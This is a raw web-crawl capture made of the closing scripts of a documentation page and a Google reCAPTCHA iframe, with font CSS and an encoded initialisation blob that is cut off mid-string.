else{$("div.rcAccordionsToggled").addClass("rcAccordions");$("div.rcAccordionsToggled").removeClass("rcAccordionsToggled");}});});$(document).ready(function(){$(".rcExpandCellButton").click(function(){var currentText=$(this).text();var prevCell=$(this).parent().prev();if(currentText==="more"){$(this).text("less");prevCell.css("overflow","visible");prevCell.css("white-space","normal");}else{$(this).text("more");prevCell.css("overflow","hidden");prevCell.css("white-space","nowrap");}});});$(document).ready(function(){console.log('DOCUMENTREADY');});megaMenu(menuData);cardHacks();</script></custom-js> <!-- Include AlgoliaSearch JS Client and autocomplete.js library --><script src="https://cdn.jsdelivr.net/algoliasearch/3/algoliasearch.min.js?t=1604893222738"></script><script src="https://cdn.jsdelivr.net/autocomplete.js/0/autocomplete.min.js?t=1604893222738"></script><script src="https://www.google.com/recaptcha/api.js?onload=resetFeedbackReCaptcha&amp;render=explicit" async defer></script><div id=smartBarGlobalDiv class=info-bar style=display:none><div class=info-bar-in><div id=smartBarContent class=info-bar-cont dir=auto></div></div></div><div class=back-to-top id=back-to-top><i class="fal fa-angle-up"></i></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsSdIiAAAAAL7OJkCzCU7INGM1iJ2THEvHXc81&co=aHR0cHM6Ly9kb2NzLnJlZGNhbmFyeS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ig6da53rsjib
body_size: 49304
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="tlALkpQDiB4EyNM_QrL_5A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="tlALkpQDiB4EyNM_QrL_5A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tlALkpQDiB4EyNM_QrL_5A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wpPCkcODw59iKDJjwonDmcKEeQZteWHDn8Omwo7DgzFvLcK/wrvDp8O4wrjCicKELwjDiEzDrsOTMcOyw7hsU3E6YSrDn1pxwrrDv2pwUcOtwozCicO0UDsRwpU2wp/DtS/DpncJwrYtXsOIJithw4DDmWTCjRNyR3jCkxl/[base64]/[base64]/w7jCv8K6cMOtM1xxOMOPw7tKw7LDsmx9wrrDq8OgwrYEwqtww5TCsDbDjErDuVzCo8KfYcKWWjB0wpHDk3fDmAkkb0XCnCzCicOIwr7Do8ORQXpswo/DrcKpYXHClMOjw7lqw6tSdcKsFcOMK8KgwptOT8OJw7Jow5HDoVVNAgtAEcOvw49uLsOafSg8O2U1TMKhUcOHwrESw4c2wpNbccOWKMKACcOsS0/CrBdZw4Zhw5XCrMKeaT5XeMKrwq4oJVfDgm7CqhbDjyBOEwTCrCkSf8KiJ8KeaUvClsKFwp/[base64]/wrfDsmFnwoTDt0jDnsKOA8KJwqRDfcKQJMOOAcOUwoDDolhewqHCoMO3w7Abw7PDv8O+w6bCkHTDlMORw7s8GhrDqsOQUTBcAcK8w5U1w4EhLRtAwpQSwoxQUXTDvDspCsKlRMOee8K/wq0hw48Cwo/[base64]/CqcKVe8Kfw7Q0w6LDjMOdEsOmw6/CkwTChDHDiSoSwrcEGsOiwpbDu8Kqw6vDjznDmXo5HsO4Sy1yw7/Dm8KvTsOpw65Mw5FEwqXDrH7DhsOxIcOrWV9+wqsFw7M/f0cqwqxTw5PCtCIew4twR8OKwrPDo8OfwqloecO6YyBnwrkHYcKLw7XDhwrDnVgjAAZMwrd7wp3Dn8KJw7fCuMK7w4rDmcKRQsOHwrzDo1I/MsKKEcKJwrZtwpjDssOTIU3Dp8OSaynCsMOYC8O2IQgCw6XChB3DuwjDrMK4w67Dj8KkfmNPFsOtw7k5VEx7wo7DhDUKM8Ktw6/CsMKgORfDqj5NZADChhjDjcO6wr3DrlHDk8KKw5jCsnbDkA3DrEcNbMOpFGUIH0HCkxhackMdwrvCocKkOHdvcxjCr8OGwpkMACoGVwfCrMOZwqbDqMKow6nCjwvDvMO/w7rClFJwwp3DkcOiw4XCmcKPV1jDhcKbwphcwr88wobDksOew55swrVpMQlOSsOuAA/DlSTChsOjVMOnKcKVw7nDlMO+D8OOw5JeNcOFG1nCtxw0w4gHQcOmXcKyL0kdw5YROMKzTmnDr8KIVxTCgMO8B8OvbzHCm0NtRy/CkzLDu0kCdsO9Ilp1w4fDmRTCscO6wrUJw4R/woPDqsOFw5p6QFHDoMORwozDrGrDhsKPIcKew6rDtXrCnErDv8Ocw4jDvRRnM8KADg/[base64]/[base64]/BcOAwqIXw4PCtQ9iKCIDw6TCtMO6BMO4VlQMwq3Ds8KTw77DocOCwpgSw47DuMOBBMKCw4bChsOuNQ8Jw6DDlUbDgzbCmn/CplfCmnPCh34rXmAEwqJswrDDjHRAwonCpMOswprDjcO2wpckwqwoNMO3wp9RC3Aow55eK8O2w6NAw4YEGFAWw5UbWQjCpcKhG3lLwq/DmA/[base64]/DhhnCusKiJS09fsK4aMK2wozDpsKNfMOLRTBlKDwcwrDCgXLCh8O5wpHCmcOjW8KLVAnCmTtlwrnCt8Orwp/[base64]/ClMKRWcKHYcKYw5xRHlQowp/CssO5wqXCtsO9wp55NDB7XcO4McO1w6BmXzZtw7BEw73DmsOnw7E+woTDoDhCwo7CqRowwpTDnMONDCXDicOSwrcQw6TDnRHCnXzDiMKaw4p6wrLCglrDs8Krw70hasOkVVnDscKTw5VkIMKHOMK7wrNfw64/[base64]/DpMKjwq9Gwq8PbRl2Vg/[base64]/CjsKuf1PDmy3DjAnDkkA8woBUwop2w6DDjRsGwrrCnV5Iw47DihXClk/DhBTDoMKaw6c0w6bDnMK/FBPCuC7DnxsZF3bDucOXwpPCgsO8P8Ktw7kiw5zDpQgrwpvCmEheRMKqw5jChMKoMMKCwpI8wqzDiMOkAsK5w6LCoS3Ct8OBPHRiEhBvw6LClx/CkMKWwp11w4/CqMKPwrrDvcKYw5U0YAIVwo9ZwppUWwIKb8OxCFLCtkp1UMOaw7sRw65Uw5jCvwbCvcKUBnPDp8KWwoZew60HOsOWwoLCrmMpBcKJwqRObX/CslJ2w4/DsjfDpcKtPMKjG8KpMsOGw44cwo3CqMOvP8Obw5HCs8OTdl42wp56wqDDhMOfbsOLwo5PwqDDs8KdwpUie1/CssKuccKrScO7SEFOw7NQdG9kwqfDmMKgwpVGdcKgHsOyAsKqw67DuXrDiiciw5zCqcO0w5XDsHjChnEIwpYgRlXCgRVYfsOkw4dUw67DucKRZwYaAMOBCsO1w4rDs8K/w4jDsMOLKCfCgsORVcOUw7HCqwvDu8K2J1UJw5w4wpPCusO/w7kUJcKKRW/[base64]/w64gfBACwoXCkSTCgATDhsOUw786F8OkQnNdw5lWPMKmwq4bNcOHw74LwrXDhnLCksOfEsObDMK8HcKPIcKOScO6wrQANCTDtl/DiCgNwrRrwqF9AQs8VsKnJMOXG8OgKcO5ZMOmwojChnfCl8Kqwq4qfsONGMKxw4MPBMKJZMOdwpPDqkw9w4VDXDjDns